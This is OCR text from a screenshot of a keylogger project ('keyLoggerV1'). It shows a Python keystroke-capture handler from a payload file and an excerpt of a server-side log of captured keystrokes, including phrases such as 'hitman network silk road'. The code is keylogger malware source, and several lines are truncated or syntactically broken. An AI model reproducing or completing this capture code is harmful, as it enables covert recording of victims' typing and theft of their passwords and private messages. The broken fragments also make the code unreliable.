 key2get.py 3
prodilogy_sec > keyLoggerV1 > payload > key2get.py > ...
29
30
31 def on_press(key):
32 global text
33 try:
34 if key == keyboard.Key.enter:
35 text += "\n"
36 elif key == keyboard.Key.tab:
37 text += "\t"
38 elif key == keyboard.Key.space:
39 text += " "
40 elif key == keyboard.Key.shift:
41 pass
42 elif key == keyboard.Key.backspace and len(text) == 0
43 pass
44 elif key == keyboard.Key.backspace and len(text) > 0:
45 text = text[:-1]
46 elif key in [keyboard.Key.ctrl_l, keyboard.Key.ctrl_r
47 text += "[Ctrl]"
48 elif key == keyboard.Key.esc:
49 return False
50 else:
51 text += str(key).strip(" ' ")
52 except Exception as e:
53 print(f"Error processing key: {e}")
54
55
JS server.js
keystrokes.log
prodilogy_sec > keyLoggerV1 > server > keystrokes.log
39
40 [2025-01-03T14:13:35.330Z] h
41 [2025-01-03T14:13:45.347Z] hitman network oi
42 [2025-01-03T14:13:55.354Z] pizza bay
43 [2025-01-03T14:14:45.407Z] hitman network tor
44 cha
45 [2025-01-03T14:15:45.483Z] hack foru
46 [2025-01-03T14:15:55.504Z] m
47
48 [2025-01-03T14:16:45.573Z] h
49 [2025-01-03T14:16:55.583Z] hitman network silk road
50
51